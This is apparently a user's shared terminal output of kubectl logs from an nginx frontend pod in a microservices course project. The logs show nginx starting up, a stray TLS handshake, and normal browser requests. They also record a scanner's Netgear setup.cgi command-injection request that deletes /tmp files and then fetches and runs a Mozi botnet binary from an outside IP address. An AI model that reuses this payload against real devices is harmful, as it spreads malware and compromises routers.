 pamsy@pamsy-Thinkpad:~/Documents/cd0354-monolith-to-microservices-project$ kubectl logs frontend-6d674bc695-kg4c9
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2022/10/18 20:30:21 [notice] 1#1: using the "epoll" event method
2022/10/18 20:30:21 [notice] 1#1: nginx/1.23.1
2022/10/18 20:30:21 [notice] 1#1: built by gcc 11.2.1 20220219 (Alpine 11.2.1_git20220219)
2022/10/18 20:30:21 [notice] 1#1: OS: Linux 5.4.209-116.367.amzn2.x86_64
2022/10/18 20:30:21 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2022/10/18 20:30:21 [notice] 1#1: start worker processes
2022/10/18 20:30:21 [notice] 1#1: start worker process 31
2022/10/18 20:30:21 [notice] 1#1: start worker process 32
192.168.56.58 - - [18/Oct/2022:20:40:56 +0000] "\x16\x03\x01\x01\xC0\x01\x00\x01\xBC\x03\x03L`\x9C{\xBE\xBDr\xCB Z(
\xF8P\x1DUV\x06\xB3l\x1D:\x98\xC2\x97c\xEE\xF9Rj\xC7\xA3\xB4 \xF0\x17\x95\x12\xE9/iDI\xB6\x5C\xD9\x06a)!\xA90\x92t\
x18L\x82pg\xCA\x06\x0E\x22E;U\x00\xDE\x13\x01\x13\x02\x13\x03\x13\x04\x13\x05\xC0,\xC00\x00\xA3\x00\x9F\xCC\xA9\xCC
\xA8\xCC\xAA\xC0\xAF\xC0\xAD\xC0\xA3\xC0\x9F\xC0]\xC0a\xC0W\xC0S\x00\xA7\xC0+\xC0/\x00\xA2\x00\x9E\xC0\xAE\xC0\xAC\
xC0\xA2\xC0\x9E\xC0\x5C\xC0`\xC0V\xC0R\x00\xA6\xC0$\xC0(\x00k\x00j\xC0s\xC0w\x00\xC4\x00\xC3\x00m\x00\xC5\xC0#\xC0'
\x00g\x00@\xC0r\xC0v\x00\xBE\x00\xBD\x00l\x00\xBF\xC0" 400 157 "-" "-" "-"
2022/10/18 20:41:10 [error] 31#31: *34 open() "/usr/share/nginx/html/setup.cgi" failed (2: No such file or director
y), client: 192.168.56.58, server: localhost, request: "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf
+/tmp/*;wget+http://103.183.33.123:41265/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0"
192.168.56.58 - - [18/Oct/2022:20:41:10 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;
wget+http://103.183.33.123:41265/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 153
"-" "-" "-"
192.168.10.200 - - [18/Oct/2022:20:46:16 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (X11; Linux x86_64) Apple
WebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "-"
192.168.10.200 - - [18/Oct/2022:20:46:16 +0000] "GET /runtime.js HTTP/1.1" 200 10003 "http://ae35b954656854c35b4648